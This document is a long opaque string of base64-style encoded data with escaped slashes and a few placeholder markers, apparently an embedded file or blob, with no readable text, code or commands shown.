tso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2FuKfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01fWqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rpt+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/ZfZ14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tFR3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkfqjWlvTOlstlz+Hw5KErAPPvBqHqx30JsQrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiMfWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+I